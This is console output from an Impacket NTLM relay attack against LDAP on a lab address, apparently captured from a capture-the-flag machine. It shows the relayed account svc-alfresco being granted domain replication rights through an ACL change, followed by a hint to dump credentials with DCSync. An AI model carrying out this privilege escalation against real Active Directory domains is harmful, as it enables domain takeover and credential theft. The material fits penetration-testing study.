 Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /privexchange
[*] HTTPD: Client requested path: /privexchange
[*] HTTPD: Client requested path: /privexchange
[*] Authenticating against ldap://10.10.10.161 as \svc-alfresco SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User svc-alfresco now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200321-185200.restore